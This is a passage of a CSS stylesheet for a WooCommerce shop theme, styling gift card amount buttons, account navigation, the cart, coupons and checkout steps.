  padding-right: 0.9375rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid rgba(118, 175, 79, 0.4);
  cursor: pointer;
}
.product-type-gift-card .gift-card-content-editor__title:after {
  content: "";
}
.product-type-gift-card .gift-card-content-editor__title.is--opened {
  border-bottom-color: transparent;
}
.product-type-gift-card .gift-card-content-editor__title.is--opened:after {
  transform: rotate(90deg);
}
.product-type-gift-card .joinchat__woo-btn__wrapper {
  display: none;
}
.product-type-gift-card .ywgc_select_amount_title {
  font-size: 1.125rem;
  font-weight: 800;
  margin-bottom: 0.625rem;
}
.product-type-gift-card .ywgc-predefined-amount-buttons {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.product-type-gift-card .ywgc-amount-btn {
  width: 6.25rem;
  height: 6.25rem;
  border: 1px solid rgba(0, 0, 0, 0.6);
  border-radius: 100%;
  background-color: #FFFFFF;
  margin: 0.625rem;
  display: inline-block;
  transition: background 0.2s ease, border 0.2s ease;
}
.product-type-gift-card .ywgc-amount-btn:first-child {
  margin-left: 0;
}
.product-type-gift-card .ywgc-amount-btn:last-child {
  margin-right: 0;
}
.product-type-gift-card .ywgc-amount-btn span {
  font-size: 0.875rem;
  transition: color 0.2s ease;
  text-transform: uppercase;
}
.product-type-gift-card .ywgc-amount-btn.selected_button {
  border-color: #F78248;
  background-color: #F78248;
}
.product-type-gift-card .ywgc-amount-btn.selected_button span {
  color: #FFFFFF;
}
.hasHover .product-type-gift-card .ywgc-amount-btn:hover {
  border-color: #F78248;
  background-color: #F78248;
}
.hasHover .product-type-gift-card .ywgc-amount-btn:hover span {
  color: #FFFFFF;
}
.product-type-gift-card .ywgc-manual-amount-container {
  position: relative;
  margin-top: 0.9375rem;
  display: none;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-amount {
  padding-right: 2.5rem;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-currency-symbol {
  position: absolute;
  top: 0.0625rem;
  right: 0.0625rem;
  width: auto;
  height: 3.125rem;
  padding: 0.625rem 0.9375rem;
  background-color: #DDDDDD;
  border-radius: 0 0.3125rem 0.3125rem 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-currency-symbol.left {
  display: none;
}
.product-type-gift-card .ywgc-manual-amount-container .ywgc-manual-currency-symbol.left + .ywgc-manual-amount-error {
  display: none;
}
.product-type-gift-card .ywgc-manual-amount-error {
  color: #E31616;
  font-size: 0.75rem;
  margin-top: 0.3125rem;
}
.product-type-gift-card .ywgc_title {
  font-size: 0.875rem;
  font-weight: 400;
  margin-bottom: 0.625rem;
  font-family: "MontserratVivaio";
}
.product-type-gift-card .ywgc-recipient-name,
.product-type-gift-card .ywgc-sender-name {
  margin-bottom: 0.9375rem;
}
.product-type-gift-card .ywgc-single-recipient {
  padding: 1.25rem 0;
}
.product-type-gift-card .ywgc-empty-recipient-note {
  font-size: 0.75rem;
  margin-top: 0.625rem;
  display: block;
}
.product-type-gift-card .ywgc-sender-info-description {
  font-size: 0.875rem;
  font-weight: 300;
  margin: 0 0 0.9375rem;
}

.gift-card-content-editor.step-content input,
.gift-card-content-editor.step-content textarea {
  float: none;
  width: 100%;
}

.single-product-gift #ui-datepicker-div {
  display: none !important;
}

.ywgc-manual-amount-container {
  height: auto;
  border: 0;
}

#ywgc-manual-amount {
  width: 100%;
  min-width: 100%;
  border: 1px solid rgba(0, 0, 0, 0.3);
  border-radius: 0.3125rem;
}

/* @start: WooCommerce Gift Card Product */
@media (max-width: 64em) {
  .product-type-gift-card {
    padding-top: 0 !important;
  }
  .product-type-gift-card .gift-info {
    margin-top: 1.875rem;
  }
  .product-type-gift-card .single-product__summary {
    margin-top: 1.875rem;
  }
  .sk-woo-account .form-link-gift-card-to-user input {
    width: calc(100% - 6.25rem);
  }
  .sk-woo-account .form-link-gift-card-to-user button {
    width: 6.25rem;
  }
}
@media (max-width: 36em) {
  .product-type-gift-card .single-product__summary--boxed {
    padding-left: 0.625rem;
    padding-right: 0.625rem;
  }
  .product-type-gift-card form.cart {
    padding: 0;
  }
  .product-type-gift-card .ywgc-predefined-amount-buttons {
    flex-wrap: nowrap;
    justify-content: space-between;
  }
  .product-type-gift-card .ywgc_select_amount_title {
    font-size: 1rem;
  }
  .product-type-gift-card .ywgc-amount-btn {
    width: 4.75rem;
    height: 4.75rem;
    margin: 0.3125rem;
  }
  .product-type-gift-card .ywgc-amount-btn span {
    font-size: 0.75rem;
  }
}
@media (max-width: 30em) {
  .sk-woo-account .form-link-gift-card-to-user input,
  .sk-woo-account .form-link-gift-card-to-user button {
    width: 100%;
  }
  .sk-woo-account .form-link-gift-card-to-user input {
    border-right: 1px solid rgba(0, 0, 0, 0.3);
    border-top-right-radius: 0.3125rem;
    border-bottom-right-radius: 0.3125rem;
  }
  .sk-woo-account .form-link-gift-card-to-user button {
    margin-top: 0.3125rem;
    border-radius: 0.3125rem;
  }
}
/* @start: WooCommerce Payments */
.sk-payments {
  margin: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
}
.sk-payments li {
  margin-right: 0.625rem;
  margin-bottom: 0.625rem;
}
.sk-payments li:last-child {
  margin-right: 0;
}
.sk-payments li.pay-icon {
  position: relative;
  width: 3.75rem;
  flex: 0 0 3.75rem;
  height: 2.25rem;
}
.sk-payments li.pay-icon img {
  -o-object-fit: contain;
     object-fit: contain;
}

/* @start: WooCommerce Payments Responsive */
@media (max-width: 64em) {
  .sk-payments li {
    margin-right: 0.3125rem;
    margin-bottom: 0.3125rem;
  }
  .sk-payments li.pay-icon {
    width: 3.125rem;
    flex: 0 0 3.125rem;
    height: 1.875rem;
  }
}
/* @start: WooCommerce Wishlist */
.sk-wishlist-products .wishlist-alert,
.sk-wishlist-products .wishlist-no-products {
  width: 100%;
  padding: 0 1.875rem;
}
.sk-wishlist-products .wishlist-alert {
  color: #E31616;
  margin-bottom: 3.125rem;
  text-align: center;
}
.sk-wishlist-products .product__colors .color__item:not(.is--current) {
  display: none;
}

.sk-wishlist-badge {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 0.9375rem 0.625rem;
  font-size: 0.875rem;
  font-weight: bold;
  text-align: center;
  color: #FFFFFF;
  background-color: #76AF4F;
  transform: translateY(0%);
  opacity: 0;
  z-index: 1;
}

/* @start: WooCommerce Account */
.woocommerce-account .sk-hero {
  background-color: #FAFAFA;
}

.sk-woo-account.no--logged .woocommerce-ResetPassword,
.sk-woo-account.no--logged .woocommerce-LostPasswordConfirmation {
  width: 100%;
}
.sk-woo-account .account__customer .woocommerce-form {
  position: relative;
  height: 100%;
}
.sk-woo-account .account__customer .woocommerce-form .lost_password {
  width: 100%;
  font-size: 0.75rem;
  margin-top: 0.625rem;
}
.hasHover .sk-woo-account .account__customer .woocommerce-form .lost_password a:hover {
  text-decoration: underline;
}
.sk-woo-account .account__customer .woocommerce-form .woocommerce-privacy-policy-text {
  font-size: 0.75rem;
  margin-bottom: 0.9375rem;
  text-align: left;
}
.sk-woo-account .account__panel {
  height: 100%;
  padding: 1.875rem;
}
border .sk-woo-account .account__panel__title {
  font-size: 1.375rem;
  text-transform: uppercase;
}
.sk-woo-account .account__panel .woocommerce-MyAccount-navigation {
  margin-top: 1.875rem;
}
.sk-woo-account .account__panel ul {
  list-style: none;
}
.sk-woo-account .account__panel ul li {
  font-size: 1rem;
  margin-bottom: 1.5625rem;
  text-transform: uppercase;
}
.sk-woo-account .account__panel ul li a {
  display: flex;
  align-items: center;
}
.sk-woo-account .account__panel ul li a:before {
  content: "";
  position: relative;
  width: 1.5rem;
  height: 1.5rem;
  margin-right: 0.625rem;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100% auto;
}
.sk-woo-account .account__panel ul li:last-child {
  margin-bottom: 0;
}
.sk-woo-account .account__panel ul li.is-active a {
  font-weight: bold;
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--dashboard a:before {
  background-image: url("./assets/images/account/dashboard.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--orders a:before {
  background-image: url("./assets/images/account/orders.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--wishlist a:before {
  background-image: url("./assets/images/account/wishlist.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--gift-cards a:before {
  background-image: url("./assets/images/account/gift-card.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--edit-address a:before {
  background-image: url("./assets/images/account/edit-address.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--edit-account a:before {
  background-image: url("./assets/images/account/edit-account.svg");
}
.sk-woo-account .account__panel ul .woocommerce-MyAccount-navigation-link--customer-logout a:before {
  background-image: url("./assets/images/account/log-out.svg");
}
.sk-woo-account .account__content {
  height: 100%;
  padding: 1.875rem;
  border-left: 1px solid rgba(10, 68, 39, 0.2);
}
.sk-woo-account .account__content p:not(.form-row) {
  font-size: 1rem;
  padding: 0.6em 0;
}
.sk-woo-account .account__content p:not(.form-row):first-of-type {
  padding-top: 0;
}
.sk-woo-account .account__order .mark,
.sk-woo-account .account__order mark {
  font-size: 1rem;
  color: #000000;
  background-color: transparent;
}
.sk-woo-account .woocommerce-pagination {
  margin-top: 1.25rem;
  text-align: right;
}
.sk-woo-account .woocommerce-pagination .woocommerce-button--next {
  margin-left: 0.625rem;
}

.woocommerce-Address-title {
  margin-bottom: 0.9375rem;
}
.woocommerce-Address-title h3 {
  font-size: 1.375rem;
}
.woocommerce-Address-title .edit {
  font-size: 0.75rem;
  text-transform: uppercase;
  margin-top: 0.625rem;
  text-decoration: underline;
  display: inline-block;
}
.woocommerce-Address address {
  font-size: 1rem;
  font-style: italic;
  line-height: 1.6;
  margin-bottom: 0;
}

.woocommerce-EditAccountForm fieldset {
  width: 100%;
  margin-top: 0.625rem;
}
.woocommerce-EditAccountForm legend {
  font-size: 1.25rem;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 0.625rem;
}

.woocommerce-form--address h3 {
  font-size: 1.375rem;
  margin-bottom: 1.5625rem;
}

/* @start: WooCommerce Customer Details */
.woocommerce-customer-details {
  padding-top: 1.875rem;
}
.woocommerce-customer-details .woocommerce-column__title {
  font-size: 1.375rem;
  margin-bottom: 0.9375rem;
  text-transform: uppercase;
}
.woocommerce-customer-details address {
  width: 100%;
  font-size: 1rem;
  font-style: italic;
  line-height: 1.6;
  margin-bottom: 0;
}

/* @start: WooCommerce Account Payments */
.woocommerce-MyAccount-paymentMethods {
  margin-bottom: 1.875rem;
}
.woocommerce-MyAccount-paymentMethods .payment-method-actions .button {
  color: #FFFFFF;
  font-size: 0.75rem;
  font-weight: bold;
  padding: 0.625rem;
  background-color: #FF0000;
}
.woocommerce-MyAccount-paymentMethods .payment-method-actions .button.delete {
  background-color: #FF0000;
}
.woocommerce-MyAccount-paymentMethods .payment-method-actions .button.default {
  background-color: #155724;
}

/* @start: WooCommerce Account Password */
.woocommerce-password-strength {
  height: 0;
  opacity: 0;
  visibility: hidden;
}

.woocommerce-password-hint {
  position: absolute;
  top: 3.75rem;
  left: 0;
  width: 100%;
  color: #FFFFFF;
  background-color: #000000;
  font-size: 0.75rem;
  font-weight: 400;
  padding: 0.875rem 1.25rem;
  display: block;
  z-index: 3;
}
.woocommerce-password-hint:before {
  content: "";
  position: absolute;
  top: -0.5rem;
  left: 2.5rem;
  width: 0;
  height: 0;
  border-left: 0.5rem solid transparent;
  border-right: 0.5rem solid transparent;
  border-bottom: 0.5rem solid #000000;
  display: block;
}

/* @start: WooCommerce Account View Order */
.woocommerce-view-order .woocommerce-order-details__title {
  font-size: 1.375rem;
  text-transform: uppercase;
  margin: 1.25rem 0;
}

/* @start: WooCommerce Account Responsive */
@media (max-width: 64em) {
  .woocommerce-view-order .woocommerce-customer-details .sk-col {
    text-align: center;
  }
}
@media (max-width: 47.9375em) {
  .sk-woo-account.no--logged .woocommerce-ResetPassword, .sk-woo-account.no--logged .woocommerce-LostPasswordConfirmation,
  .sk-woo-account .account__customer .woocommerce-form {
    padding: 1.875rem 0.9375rem;
  }
  .sk-woo-account .account__panel,
  .sk-woo-account .account__content {
    padding: 0.9375rem;
  }
}
/* @start: WooCommerce Cart Basics */
.woocommerce-cart .woocommerce-message,
.woocommerce-cart .woocommerce-error {
  margin-bottom: 0;
  text-align: center;
}
.woocommerce-cart .cart-empty.woocommerce-info {
  display: none;
}
.woocommerce-cart .cart-empty.woocommerce-info + .sk-hero {
  display: none;
}
.woocommerce-cart .sk-freeshipping {
  margin-top: 1.875rem;
  padding: 1.875rem 0;
  border-top: 1px solid rgba(171, 197, 156, 0.3);
  border-bottom: 0;
}
.woocommerce-cart .sk-freeshipping + .order-total {
  margin-top: 0;
}
.woocommerce-cart .checkout-button {
  width: 100% !important;
}

#scalapayPopUpTriggerMain {
  font-size: 0.875rem;
  font-weight: 300;
  margin-top: 1.875rem !important;
  padding-top: 0.9375rem;
  border-top: 1px dashed rgba(171, 197, 156, 0.3);
  font-size: 0.875rem;
  margin-bottom: 0 !important;
  text-align: center !important;
}

/* @start: WooCommerce Cart */
.sk-woo-cart .cart__summary {
  flex: 0 0 32.5rem;
  width: 32.5rem;
}
.sk-woo-cart .cart__items {
  position: relative;
  width: 100%;
}
.sk-woo-cart .cart__item {
  position: relative;
  width: 100%;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
  background: #F8F8F5;
  display: flex;
  align-items: stretch;
  justify-content: flex-start;
  border-radius: 1.25rem;
  color: #0A4427;
  flex-direction: column;
}
.sk-woo-cart .cart__item:last-of-type {
  margin-bottom: 0;
}
.sk-woo-cart .cart__item[data-type=gift-card] .cart__item__image {
  background-color: transparent;
}
.sk-woo-cart .cart__item[data-type=gift-card] .cart__item__image img {
  border-radius: 1.125rem;
}
.sk-woo-cart .cart__item--box {
  height: 100%;
  display: inline-flex;
  flex-direction: column;
  justify-content: space-between;
  flex-grow: 1;
}
.sk-woo-cart .cart__item--label {
  font-size: 0.875rem;
  line-height: 1;
  margin-bottom: 0.625rem;
  display: block;
}
.sk-woo-cart .cart__item .woocommerce-Price-amount {
  line-height: 1;
  text-decoration: none;
}
.sk-woo-cart .cart__item .backorder_notification {
  color: red;
  font-size: 0.75rem;
  font-weight: bold;
  margin-bottom: 0.3125rem;
}
.sk-woo-cart .cart__item__image {
  background-color: #FFFFFF;
  flex: 0 0 12.5rem;
  width: 12.5rem;
  height: 12.5rem;
  display: inline-flex;
  overflow: hidden;
  border-radius: 1.125rem;
}
.sk-woo-cart .cart__item__data {
  width: 100%;
  display: flex;
  align-items: flex-start;
}
.sk-woo-cart .cart__item__data--bottom {
  justify-content: space-between;
}
.sk-woo-cart .cart__item__data-below {
  width: 100%;
  margin-top: 1.25rem;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  flex-wrap: wrap;
}
.sk-woo-cart .cart__item__meta {
  width: 100%;
  padding-left: 1.875rem;
  padding-right: 6.25rem;
}
.sk-woo-cart .cart__item__sku {
  font-size: 1rem;
  color: #A5A5A5;
  margin-bottom: 0.3125rem;
}
.sk-woo-cart .cart__item__category {
  font-size: 0.875rem;
}
.sk-woo-cart .cart__item__title {
  font-size: 1.5rem;
  text-transform: capitalize;
  font-weight: 900;
  margin-top: 0.625rem;
  color: #0A4427;
}
.sk-woo-cart .cart__item__details {
  font-size: 0.875rem;
  margin-top: 0.9375rem;
}
.sk-woo-cart .cart__item__details dl {
  margin-bottom: 0;
}
.sk-woo-cart .cart__item__variation {
  margin-top: 0.1875rem;
  display: block;
}
.sk-woo-cart .cart__item__variation:first-child {
  margin-top: 0;
}
.sk-woo-cart .cart__item__variation b {
  color: #0A4427;
}
.sk-woo-cart .cart__item__price {
  flex: 0 0 6.25rem;
  width: 6.25rem;
}
.sk-woo-cart .cart__item__price div {
  font-size: 1.25rem;
  line-height: 1;
  white-space: nowrap;
}
.sk-woo-cart .cart__item__price del {
  font-size: 1rem;
  color: #ABC59C;
  font-weight: 900;
  display: block;
}
.sk-woo-cart .cart__item__price ins {
  color: #0A4427;
  text-decoration: none;
  font-size: 1.5rem;
  display: block;
  margin-top: 0.3125rem;
}
.sk-woo-cart .cart__item__subtotal {
  flex: 0 0 6.25rem;
  width: 6.25rem;
  text-align: right;
}
.sk-woo-cart .cart__item__subtotal .woocommerce-Price-amount {
  font-size: 1.5rem;
  font-weight: 900;
  color: #0A4427;
}
.sk-woo-cart .cart__item__quantity {
  flex: 0 0 5.625rem;
  width: 5.625rem;
}
.sk-woo-cart .cart__item__quantity > span {
  text-align: center;
}
.sk-woo-cart .cart__item__quantity .select2 {
  display: block;
}
.sk-woo-cart .cart__item__quantity .select2.select2-container .select2-selection--single {
  height: 1.6875rem;
}
.sk-woo-cart .cart__item__quantity .select2.select2-container .select2-selection--single .select2-selection__rendered {
  font-size: 0.875rem;
  line-height: 1.6875rem;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}
.sk-woo-cart .cart__item__quantity .select2.select2-container .select2-selection--single .select2-selection__arrow {
  height: 1.375rem;
}
.sk-woo-cart .cart__item__quantity .select2.select2-container .select2-selection--single .select2-selection__arrow b {
  margin-top: -0.5rem;
  margin-left: 0;
  background-size: 0.75rem auto;
}
.sk-woo-cart .cart__item__quantity .select2-container--default .select2-dropdown--below {
  margin-top: -1px;
}
.sk-woo-cart .cart__item__quantity .select2-container--default .select2-results__option {
  font-size: 0.875rem;
  padding: 0.4375rem 0.625rem;
}
.sk-woo-cart .cart__item__quantity .select2-container--default .select2-results > .select2-results__options {
  max-height: 5.625rem;
}
.sk-woo-cart .cart__item__quantity .select2-container--default.select2-container--open .select2-dropdown {
  top: 0px !important;
}
.sk-woo-cart .cart__item__remove {
  position: absolute;
  top: 0.5rem;
  right: 0.375rem;
  width: 2.5rem;
  height: 2.5rem;
  cursor: pointer;
  z-index: 5;
}
.sk-woo-cart .cart__item__remove a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
}
.sk-woo-cart .cart__item__remove a:before {
  top: 50%;
  left: 50%;
  right: auto;
  transform: translate(-50%, -50%);
}
.sk-woo-cart .cart__payments {
  margin-top: 1.875rem;
  border-top: 1px solid #ABC59C;
  border-bottom: 1px solid #ABC59C;
  padding: 1.5625rem 0;
}
.sk-woo-cart .cart__payments__title {
  font-size: 1rem;
  margin-bottom: 1.25rem;
  font-family: "MontserratVivaio", sans-serif;
  font-weight: 400;
}
.sk-woo-cart .cart__payments ul {
  justify-content: center;
}

/* @start: WooCommerce Table Fields */
.tb-data {
  width: 100%;
  font-size: 1rem;
  padding-top: 1.875rem;
  /*
  &.cart-gifts {

      .gift-label {
          font-size: rem(14px);
          text-transform: uppercase;
      }

      .ywgc-remove-gift-card {

          &:before {
              content: '';
              position: relative;
              width: rem(10px);
              height: rem(10px);
              margin-left: rem(4px);
              background-image: url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FF0000' fill-rule='nonzero'%3E%3Cpath d='M.472 1.404l.691-.722 10.365 9.914-.691.722z'/%3E%3Cpath d='M11.35 1.404l-.692-.722L.293 10.596l.691.722z'/%3E%3C/g%3E%3C/svg%3E");
              background-repeat: no-repeat;
              background-position: center center;
              background-size: rem(9px) auto;
              display: inline-block;
              z-index: 2;
          }

      }

  }
  */
}
.tb-data-item {
  line-height: 1.1;
}
.tb-data-item--left {
  font-weight: 400;
}
.tb-data-item--right {
  padding-left: 1.25rem;
  text-align: right;
}
.tb-data.shipping {
  align-items: flex-start;
}
.tb-data.shipping .tb-data-item--right {
  display: flex;
  justify-content: flex-end;
  flex-wrap: wrap;
  margin-top: -0.1875rem;
}
.tb-data.shipping input[type=radio]:not(:checked) + label, .tb-data.shipping input[type=radio]:checked + label {
  font-size: 1rem;
  padding-left: 1.875rem;
}
.tb-data.order-total, .tb-data.sticky-total {
  color: #0A4427;
  margin-top: 1.875rem;
  padding: 1.25rem 1.875rem;
  border-radius: 1.25rem;
  background-color: #DBE4D6;
}
.tb-data.order-total .tb-data-item--left, .tb-data.sticky-total .tb-data-item--left {
  font-size: 1.75rem;
  font-weight: bold;
}
.tb-data.order-total .tb-data-item--right strong, .tb-data.sticky-total .tb-data-item--right strong {
  font-weight: 400;
}
.tb-data.order-total .tb-data-item--right .woocommerce-Price-amount, .tb-data.sticky-total .tb-data-item--right .woocommerce-Price-amount {
  font-size: 1.75rem;
  font-weight: bold;
  line-height: 1;
}
.tb-data.order-total .includes_tax, .tb-data.sticky-total .includes_tax {
  display: block;
  margin-top: 5px;
}
.tb-data.order-total .includes_tax .woocommerce-Price-amount, .tb-data.sticky-total .includes_tax .woocommerce-Price-amount {
  font-size: 1.125rem;
  font-weight: bold;
  line-height: 1;
}
.tb-data.end {
  flex-wrap: wrap;
  padding: 1.875rem 1.25rem 0;
}

/* @start: WooCommerce Cart Totals */
.cart-totals__data {
  width: 100%;
}
.cart-totals__summary {
  position: relative;
  width: 100%;
  padding: 1.875rem;
  background-color: #F8F8F5;
  border-radius: 1.25rem;
}
.cart-totals__headings {
  padding-bottom: 1.25rem;
  border-bottom: 1px solid rgba(171, 197, 156, 0.3);
}
.cart-totals__headings__title {
  font-size: 1.625rem;
  margin-bottom: 0.375rem;
  font-weight: 900;
}
.cart-totals__headings__subtitle {
  font-size: 1rem;
}
.cart-totals__headings__subtitle b {
  color: #0A4427;
}
.cart-totals__coupons {
  position: relative;
  width: 100%;
  background-color: #F8F8F5;
  margin-top: 1.875rem;
  border-radius: 1.25rem;
}

.wc-proceed-to-checkout .sk-btn__label {
  text-transform: uppercase;
}

/* @start: WooCommerce Cart Shipping Totals */
.woocommerce-shipping-totals ul {
  list-style: none;
  text-align: left;
}
.woocommerce-shipping-totals ul li {
  margin-top: 0.625rem;
  /*
  input[value^="free"] + label {
      color: $color-cyan-downy;
      font-weight: bold;
  }
  */
}
.woocommerce-shipping-totals ul li:first-child {
  margin-top: 0;
}
.woocommerce-shipping-totals ul li label {
  margin-bottom: 0;
  text-align: right;
}

/* @start: WooCommerce Cart Coupon */
.coupon-cart {
  position: relative;
  width: 100%;
  margin-top: 1.875rem;
  overflow: hidden;
}
.coupon-toggle {
  position: relative;
  padding: 0.9375rem 3.75rem 0.9375rem 1.875rem;
  display: block;
}
.coupon-toggle span {
  width: 100%;
  font-size: 1rem;
  display: inline-block;
}
.coupon-toggle:after {
  content: "";
  right: 1.875rem;
  margin-top: -0.4375rem;
}
.coupon-toggle.is--opened:after {
  transform: rotate(90deg);
}
.coupon-box.form-row {
  padding: 0 1.875rem 1.875rem;
  display: none;
}
.coupon-box .input-text {
  width: calc(100% - 5.3125rem);
  min-width: auto;
  max-width: none;
  border-right: 0 none;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.coupon-label {
  font-size: 1rem;
  text-transform: uppercase;
}
.coupon-wrap {
  width: 100%;
  display: flex;
  justify-content: space-between;
}
.coupon-btn {
  width: 5.3125rem;
  min-width: auto;
  border-radius: 0;
  border-top-right-radius: 0.3125rem;
  border-bottom-right-radius: 0.3125rem;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2;
}
.coupon-btn .sk-btn__label {
  font-size: 0.875rem;
  letter-spacing: 0;
  text-transform: uppercase;
}
.coupon-remove:before {
  content: "";
  position: relative;
  width: 0.625rem;
  height: 0.625rem;
  margin-left: 0.25rem;
  background-image: url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FF0000' fill-rule='nonzero'%3E%3Cpath d='M.472 1.404l.691-.722 10.365 9.914-.691.722z'/%3E%3Cpath d='M11.35 1.404l-.692-.722L.293 10.596l.691.722z'/%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 0.5625rem auto;
  display: inline-block;
  z-index: 2;
}

/* @start: WooCommerce Cart Pay */
.cart-totals__pays {
  margin-top: 0.625rem;
}
.cart-totals__pays #ppcp-messages {
  margin-bottom: 0.625rem;
}

/* @start: WooCommerce Cart Order Total */
.cart-sticky {
  position: fixed;
  left: 0;
  bottom: 0;
  width: 100%;
  height: auto;
  padding: 0.9375rem;
  opacity: 0;
  transform: translateY(100px);
  background-color: #0A4427;
  pointer-events: none;
  z-index: 49;
}
.cart-sticky.is--showed {
  pointer-events: auto;
}
.cart-sticky .tb-data.sticky-total {
  margin-top: 0;
  margin-bottom: 0.9375rem;
  border: 0 none;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
}

/* @start: WooCommerce Cart Responsive */
@media (max-width: 75em) {
  .sk-woo-cart .cart__summary {
    flex: 0 0 100%;
    width: 100%;
  }
  .cart-totals__summary {
    margin-top: 0.9375rem;
  }
}
@media (max-width: 47.9375em) {
  .sk-woo-cart .cart__item {
    flex-wrap: wrap;
    margin-bottom: 1.875rem;
    padding-bottom: 1.875rem;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  .sk-woo-cart .cart__item--label {
    font-size: 0.875rem;
  }
  .sk-woo-cart .cart__item:last-child {
    border-bottom: 0 none;
  }
  .sk-woo-cart .cart__item__image {
    flex: 0 0 5.625rem;
    width: 5.625rem;
    height: 5.625rem;
    border-radius: 0.5rem;
  }
  .sk-woo-cart .cart__item__data--bottom {
    margin-top: 0.625rem;
    padding-top: 1.25rem;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
  }
  .sk-woo-cart .cart__item__data--bottom .cart__item__data-below {
    margin-top: 0;
  }
  .sk-woo-cart .cart__item__meta {
    padding-left: 0.9375rem;
  }
  .sk-woo-cart .cart__item__sku {
    font-size: 0.875rem;
  }
  .sk-woo-cart .cart__item__title {
    font-size: 1.125rem;
  }
  .sk-woo-cart .cart__item__details {
    font-size: 0.875rem;
    margin-top: 0.625rem;
  }
  .sk-woo-cart .cart__item__price > div, .sk-woo-cart .cart__item__subtotal .woocommerce-Price-amount {
    font-size: 1.125rem;
  }
  .cart-totals__summary {
    padding: 0.9375rem;
  }
  .cart-totals__summary #scalapayPopUpTriggerMain {
    font-size: 0.75rem;
  }
  .cart-totals__store {
    padding: 0.9375rem;
    margin-top: 0.9375rem;
  }
  .cart-totals__pays, .cart-totals__coupons {
    margin-top: 0.9375rem;
  }
  .coupon-toggle {
    padding: 0.9375rem 2.8125rem 0.9375rem 0.9375rem;
  }
  .coupon-toggle:after {
    right: 0.9375rem;
  }
  .coupon-box.form-row {
    padding: 0 0.9375rem 0.9375rem;
  }
}
@media (max-width: 30em) {
  .sk-woo-cart .cart__item__image {
    flex: 0 0 3.75rem;
    width: 3.75rem;
    height: 3.75rem;
  }
  .sk-woo-cart .cart__item__meta {
    padding-left: 0.625rem;
    padding-right: 2.5rem;
  }
  .sk-woo-cart .cart__item__data--bottom .cart__item__data-below {
    align-items: flex-start;
  }
  .sk-woo-cart .cart__item__sku {
    font-size: 0.75rem;
  }
  .sk-woo-cart .cart__item__title {
    font-size: 1rem;
  }
  .sk-woo-cart .cart__item__quantity {
    margin-left: auto;
  }
  .sk-woo-cart .cart__item__quantity > span {
    text-align: center;
  }
  .sk-woo-cart .cart__item__price {
    flex: 0 0 50%;
    width: 50%;
  }
  .sk-woo-cart .cart__item__price .cart__item--label {
    margin-bottom: 1.0625rem;
  }
  .sk-woo-cart .cart__item__price > div {
    font-size: 0.875rem;
  }
  .sk-woo-cart .cart__item__price > div del {
    font-size: 0.875rem;
  }
  .sk-woo-cart .cart__item__price > div ins {
    margin-left: 0.25rem;
  }
  .sk-woo-cart .cart__item__subtotal {
    flex: 0 0 100%;
    width: 100%;
    margin-top: 1.25rem;
    flex-direction: row;
    display: flex;
    align-items: center;
  }
  .sk-woo-cart .cart__item__subtotal .cart__item--label {
    margin-bottom: 0;
  }
}
/* @start: WooCommerce Checkout Basics */
.woocommerce-checkout:not(.woocommerce-order-received) .woocommerce-form-login-toggle,
.woocommerce-checkout:not(.woocommerce-order-received) .woocommerce-privacy-policy-text {
  display: none;
}
.woocommerce-checkout:not(.woocommerce-order-received) .place-order-newsletter {
  margin-top: -0.625rem;
  z-index: 2;
}

/* @start: WooCommerce Checkout */
.sk-woo-checkout .create-account,
.sk-woo-checkout .woocommerce-shipping-fields-toggle {
  font-family: "MontserratVivaio", sans-serif;
  font-weight: 400;
}
.sk-woo-checkout .woocommerce-billing-fields,
.sk-woo-checkout .woocommerce-shipping-fields {
  position: relative;
  width: 100%;
}
.sk-woo-checkout .woocommerce-shipping-fields {
  margin-top: 1.25rem;
}
.sk-woo-checkout .woocommerce-shipping-fields .shipping_address {
  margin-top: 1.25rem;
}
.sk-woo-checkout .place-order,
.sk-woo-checkout .check-order,
.sk-woo-checkout .create-account {
  margin-top: 1.25rem;
}
.sk-woo-checkout .checkout__terms .field-wrap-toggle {
  border: 0 none;
  border-radius: 1.25rem;
}
.sk-woo-checkout .checkout__terms label {
  text-transform: none !important;
}
.sk-woo-checkout .checkout__steps {
  position: relative;
  width: 100%;
  max-width: 31.25rem;
  padding-top: 2.5rem;
  margin: 0 auto 1.25rem;
}
.sk-woo-checkout .checkout__steps:before {
  content: "";
  position: absolute;
  top: 3.9375rem;
  left: 50%;
  width: calc(100% - 5rem);
  height: 1px;
  background-color: #0A4427;
  transform: translateX(-50%);
  z-index: 0;
}
.sk-woo-checkout .checkout__steps .step__number {
  position: relative;
  width: 2.875rem;
  height: 2.875rem;
  font-size: 1.375rem;
  color: #0A4427;
  border: 1px solid #0A4427;
  border-radius: 100%;
  background-color: #FFFFFF;
}
.sk-woo-checkout .checkout__steps .step__number:before {
  content: "";
  position: absolute;
